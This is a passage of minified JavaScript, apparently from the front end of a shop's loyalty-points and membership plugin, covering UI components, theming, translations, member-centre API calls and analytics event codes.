e.shouldForwardProp(C,v,b)&&t.shouldForwardProp(C,v,b)}:e.shouldForwardProp);var h,L=new c5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,g=function(C,v){return function(b,M,D,$){var U=b.attrs,B=b.componentStyle,G=b.defaultProps,X=b.foldedComponentIds,A=b.shouldForwardProp,T=b.styledComponentId,E=b.target,R=function(Z,y,re){Z===void 0&&(Z=xt);var x=mt({},y,{theme:Z}),ce={};return re.forEach(function(oe){var le,ne,De,Be=oe;for(le in ur(Be)&&(Be=Be(x)),Be)x[le]=ce[le]=le==="className"?(ne=ce[le],De=Be[le],ne&&De?ne+" "+De:ne||De):Be[le]}),[x,ce]}(Rs(M,ht(dr),G)||xt,M,U),O=R[0],w=R[1],Y=function(Z,y,re,x){var ce=mi(),oe=Ts(),le=y?Z.generateAndInjectStyles(xt,ce,oe):Z.generateAndInjectStyles(re,ce,oe);return le}(B,$,O),F=D,z=w.$as||M.$as||w.as||M.as||E,ie=Xr(z),k=w!==M?mt({},M,{},w):M,N={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?N.as=k[j]:(A?A(j,y1,z):!ie||y1(j))&&(N[j]=k[j]));return M.style&&w.style!==M.style&&(N.style=mt({},M.style,{},w.style)),N.className=Array.prototype.concat(X,T,Y!==T?Y:null,M.className,w.className).filter(Boolean).join(" "),N.ref=F,Zc(z,N)}(h,C,v,m)};return g.displayName=d,(h=Bt.forwardRef(g)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):_n,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(C){var v=t.componentId,b=function(D,$){if(D==null)return{};var U,B,G={},X=Object.keys(D);for(B=0;B<X.length;B++)U=X[B],$.indexOf(U)>=0||(G[U]=D[U]);return G}(t,["componentId"]),M=v&&v+"-"+(Xr(C)?C:so(R1(C)));return Ss(C,mt({},b,{attrs:f,componentId:M}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(C){this._foldedDefaultProps=n?ws({},e.defaultProps,C):C}}),h.toString=function(){return"."+h.styledComponentId},i&&G_(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var wo=function(e){return function t(r,n,i){if(i===void 0&&(i=xt),!Rn.exports.isValidElementType(n))return Zt(1,String(n));var a=function(){return r(n,i,hr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,mt({},i,{},o))},a.attrs=function(o){return t(r,n,mt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ss,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){wo[e]=wo(e)});var y5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ms(r),pn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(qt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&pn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function M5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)),a="sc-global-"+hi(JSON.stringify(i)),o=new y5(i,a);function s(c){var d=mi(),l=Ts(),f=ht(dr),p=Ee(d.allocateGSInstance(a)).current;return d.server&&u(p,c,d,f,l),Ln(function(){if(!d.server)return u(p,c,d,f,l),function(){return o.removeStyles(p,d)}},[p,c,d,f,l]),null}function u(c,d,l,f,p){if(o.isStatic)o.renderStyles(c,z_,l,p);else{var h=mt({},d,{theme:Rs(d,f,s.defaultProps)});o.renderStyles(c,h,l,p)}}return Bt.memo(s)}function xr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)).join(""),a=hi(i);return new Is(a,i)}var ye=function(){return ht(dr)};const qe=wo;var b5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=ba(t);return function(a){return _(Ma,{fallback:r,children:_(n,ke({},a))})}};const Ve=b5;var T5=0,I5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=Ee(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(T5++),a.current=o,document.body.appendChild(o)}return Wt(i,r||a.current)};const Xt=I5;var Ps={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var u in a)t.call(a,u)&&a[u]&&n.push(u)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Ps);const O1=Ps.exports;var R5={mask:1002,toast:3e3},E4={mask:300,popup:300},y4="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",S5="_center_1bz7c_27",P5="_content_1bz7c_31",D5="_fadeIn_1bz7c_46",A5="_salesFadeIn_1bz7c_1",O5="_fadeOut_1bz7c_49",N5="_salesFadeOut_1bz7c_1",Er={toast:w5,center:S5,content:P5,fadeIn:D5,salesFadeIn:A5,fadeOut:O5,salesFadeOut:N5};var or={duration:2e3,position:"center",top:"50px",bottom:"50px"},k5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?or.duration:i,o=t.position,s=o===void 0?or.position:o,u=t.top,c=u===void 0?or.top:u,d=t.bottom,l=d===void 0?or.bottom:d,f=t.zIndex,p=f===void 0?R5.toast:f,h=t.onDestory,L=t.className,m=t.style,g=t.contentClassName,C=t.contentStyle,v=te(!1),b=sr(v,2),M=b[0],D=b[1];return Q(function(){var $=null,U=null;return a&&($=setTimeout(function(){D(!0)},a-350),U=setTimeout(function(){h==null||h()},a)),function(){$&&clearTimeout($),U&&clearTimeout(U)}},[a,h]),_("div",{class:O1(Er.toast,Ir({},Er.center,s==="center"),L),style:ke({zIndex:p,top:s==="top"?c:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:O1(Er.content,M?Er.fadeOut:Er.fadeIn,g),style:ke({opacity:M?0:1},C||{}),children:n})})};function Y5(e){(e==null?void 0:e.duration)!==void 0&&(or.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(or.position=e.position)}var Ot=[],N1=function(t){for(var r,n=0;n<Ot.length;n++){var i;if((Ot==null||(i=Ot[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Ot.splice(r,1),t==null||t.remove())};function x5(e){vu(Ot)&&Ot.forEach(function(n){var i=n.el;N1(i)});var t=document.createElement("div");Ot.push({el:t}),document.body.appendChild(t);var r=function(){var i;N1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return qc(_(k5,ke(ke({},e),{},{onDestory:r})),t),{close:r}}var B5={show:x5,config:Y5};const H5=B5,Ds=fr({}),yr=Object.assign({"./translation/ar/default.json":()=>J(()=>import("./default-chunk-003454d6.js"),[]),"./translation/bg/default.json":()=>J(()=>import("./default-chunk-aaadb80b.js"),[]),"./translation/cs/default.json":()=>J(()=>import("./default-chunk-43649d53.js"),[]),"./translation/da/default.json":()=>J(()=>import("./default-chunk-530becd7.js"),[]),"./translation/de/default.json":()=>J(()=>import("./default-chunk-d34aa5c4.js"),[]),"./translation/el/default.json":()=>J(()=>import("./default-chunk-b91246d1.js"),[]),"./translation/en/default.json":()=>J(()=>import("./default-chunk-41f61894.js"),[]),"./translation/es/default.json":()=>J(()=>import("./default-chunk-104e48d6.js"),[]),"./translation/et/default.json":()=>J(()=>import("./default-chunk-4dbd472f.js"),[]),"./translation/fi/default.json":()=>J(()=>import("./default-chunk-2ccf485c.js"),[]),"./translation/fr/default.json":()=>J(()=>import("./default-chunk-47160875.js"),[]),"./translation/hi/default.json":()=>J(()=>import("./default-chunk-b1a8f8dd.js"),[]),"./translation/hr/default.json":()=>J(()=>import("./default-chunk-b58dd4ce.js"),[]),"./translation/hu/default.json":()=>J(()=>import("./default-chunk-aaf89f34.js"),[]),"./translation/id/default.json":()=>J(()=>import("./default-chunk-15f3c620.js"),[]),"./translation/it/default.json":()=>J(()=>import("./default-chunk-3aca0b65.js"),[]),"./translation/ja/default.json":()=>J(()=>import("./default-chunk-21554c23.js"),[]),"./translation/ko/default.json":()=>J(()=>import("./default-chunk-42fb9788.js"),[]),"./translation/lt/default.json":()=>J(()=>import("./default-chunk-34e47dec.js"),[]),"./translation/lv/default.json":()=>J(()=>import("./default-chunk-009742ba.js"),[]),"./translation/ms/default.json":()=>J(()=>import("./default-chunk-6e5ef7e8.js"),[]),"./translation/nb/default.json":()=>J(()=>import("./default-chunk-ced0e41f.js"),[]),"./translation/nl/default.json":()=>J(()=>import("./default-chunk-6485216b.js"),[]),"./translation/pl/default.json":()=>J(()=>import("./default-chunk-b6b30300.js"),[]),"./translation/pt-pt/default.json":()=>J(()=>import("./default-chunk-07a5be71.js"),[]),"./translation/pt/default.json":()=>J(()=>import("./default-chunk-39005116.js"),[]),"./translation/ro/default.json":()=>J(()=>import("./default-chunk-6d42fcc6.js"),[]),"./translation/ru/default.json":()=>J(()=>import("./default-chunk-128e0556.js"),[]),"./translation/sk/default.json":()=>J(()=>import("./default-chunk-163e3380.js"),[]),"./translation/sl/default.json":()=>J(()=>import("./default-chunk-f2f841ec.js"),[]),"./translation/sv/default.json":()=>J(()=>import("./default-chunk-cccef530.js"),[]),"./translation/th/default.json":()=>J(()=>import("./default-chunk-0c7d7d2f.js"),[]),"./translation/tr/default.json":()=>J(()=>import("./default-chunk-50d692e5.js"),[]),"./translation/vi/default.json":()=>J(()=>import("./default-chunk-c53cf54e.js"),[]),"./translation/zh-hans-cn/default.json":()=>J(()=>import("./default-chunk-edd51635.js"),[]),"./translation/zh-hant-tw/default.json":()=>J(()=>import("./default-chunk-df15071c.js"),[])}),$5="en",F5=({children:e})=>{const[t,r]=te(null),{locale:n}=ei(!0);return Ln(()=>{var a;let i=`./translation/${n}/default.json`;typeof yr[i]!="function"&&(i=`./translation/${$5}/default.json`),typeof yr[i]=="function"?(a=yr[i])==null||a.call(yr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(Ds.Provider,{value:{locale:n,localeResource:t},children:e}):null},j5=new RegExp(/{{([\s\S]+?)}}/g);function Br(){const{locale:e,localeResource:t}=ht(Ds);return{tr:tt((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace(j5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class U5{constructor(){Rt(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class V5 extends U5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function G5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class W5 extends V5{}function z5(e,t=!0){const[r,n]=te(e.getValue()),i=Ee(r);i.current=r;const a=Ee(t);a.current=t;const o=tt((c,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(c,d)||n(c)},[]),s=tt(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);G5(e,o,s);const u=tt(c=>{e.setValue(c)},[e]);return{state:e.getValue(),setState:u}}const Z5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var pa,ma,ha,ga;const q5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:(ma=(pa=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:pa.storeInfo)==null?void 0:ma.standardLogo,showApp:Ta().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(ga=(ha=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:ha.storeInfo)==null?void 0:ga.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:et.NotLoginHome,entrySetting:{showType:tr.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:Z5,platforms:[un.WEBSITE,un.MOBILE],pcPosition:lt.BOTTOM_RIGHT,mobilePosition:lt.BOTTOM_RIGHT,pcPaddingSide:Gr.PC_SIDE,pcPaddingBottom:Gr.PC_BOTTOM,mobilePaddingSide:Gr.MOBILE_SIDE,mobilePaddingBottom:Gr.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:Ia.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},As=new W5(q5),Os=fr(As);function Ye(){const e=ht(Os),{state:t,setState:r}=z5(e);return{sharedState:t,setSharedState:r}}const X5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!$i;return{isFollowThemeFont:t,fontFamily:t?$i:"Helvetica Neue"}},k1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},mn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},Y1=(e,t)=>{const r=mn(e),n=mn(t),i=k1(r.r,r.g,r.b),a=k1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function M4(e){const t=Y1("#2c2c2c",e);return Y1("#fffff",e)<t?"light":"dark"}function Ns(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),u=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*u<0?60*u+360:60*u,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const x1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},K5=(e="")=>e.startsWith("#")?x1(e):e.startsWith("rgb")?J5(e):e==="transparent"?x1("#00000000"):{},J5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},b4=(e,t=1)=>{const{r,g:n,b:i}=K5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},gi=e=>{const[t,r]=te({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=X5(),o=tt(s=>{var l;const{primary:u="#F9D6A5",secondary:c="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:u,secondary:c};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:Ra(s)}},[n]);return Q(()=>{var D,$;const s=(D=n==null?void 0:n.customData)==null?void 0:D.themeSetting,u=($=n==null?void 0:n.customData)==null?void 0:$.entrySetting,c=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";c==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=mn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,g]=Ns(h.r,h.g,h.b),C=`hsla(${L}, ${m}%, ${g}%, 1)`,v=`hsla(${L}, ${m>=1?m+10:m}%, ${g>15?g-15:g}%, 1)`;let b;switch(u==null?void 0:u.pcPosition){case lt.BOTTOM_LEFT:b={left:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,right:"auto"};break;case lt.BOTTOM_RIGHT:b={right:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,left:"auto"}}let M="";(s==null?void 0:s.linkColor)==="custom"?M=s==null?void 0:s.linkCustomColor:M=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:c,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:M||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${C}, ${v})`,iconBg:(p==null?void 0:p[u==null?void 0:u.entryColor])||l,iconTextColor:u==null?void 0:u.fontColor,appPosition:{...b},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:c==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Vt=(e,t,r)=>ms(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),ks=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/get"),T4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/get"),Q5=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),e3=e=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),t3=()=>je.get("/api/user/front/store/storeInfo");Fe.NotLoginHeader+"";const Kr="Points";class r3{constructor(t){Rt(this,"$initHistory");Rt(this,"$history");Rt(this,"$subscribers");Rt(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!wa(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Jr,n3=new Uint8Array(16);function o3(){if(!Jr&&(Jr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Jr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jr(n3)}const i3=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function a3(e){return typeof e=="string"&&i3.test(e)}var We=[];for(var uo=0;uo<256;++uo)We.push((uo+256).toString(16).substr(1));function s3(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(We[e[t+0]]+We[e[t+1]]+We[e[t+2]]+We[e[t+3]]+"-"+We[e[t+4]]+We[e[t+5]]+"-"+We[e[t+6]]+We[e[t+7]]+"-"+We[e[t+8]]+We[e[t+9]]+"-"+We[e[t+10]]+We[e[t+11]]+We[e[t+12]]+We[e[t+13]]+We[e[t+14]]+We[e[t+15]]).toLowerCase();if(!a3(r))throw TypeError("Stringified UUID is invalid");return r}function c3(e,t,r){e=e||{};var n=e.random||(e.rng||o3)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return s3(n)}const So="fe0582ce2aeaad2f5f81f913350db378de53fdc8",q={...Xc,SignUpModal:166,UserCenterMember:173};var u3=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(u3||{}),l3=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(l3||{});const Ys={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},xs={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Bs={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},Hs={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},$s={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},Fs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},js={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},Us={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL